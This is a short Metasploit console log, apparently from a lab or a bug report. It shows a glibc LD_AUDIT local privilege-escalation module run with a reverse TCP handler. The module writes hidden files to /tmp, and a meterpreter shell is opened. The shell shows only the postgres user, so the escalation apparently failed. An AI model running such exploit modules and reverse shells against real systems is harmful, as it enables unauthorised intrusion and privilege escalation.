 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.25:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.gK2GexkH' (1271 bytes) ...
[*] Writing '/tmp/.booUCmF' (286 bytes) ...
[*] Writing '/tmp/.TZjryD8P' (250 bytes) ...
[*] Launching exploit...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > sessions 1
[*] Starting interaction with 1...
meterpreter > shell
Process 5570 created.
Channel 363 created.
whoami
postgres
exit
meterpreter > bg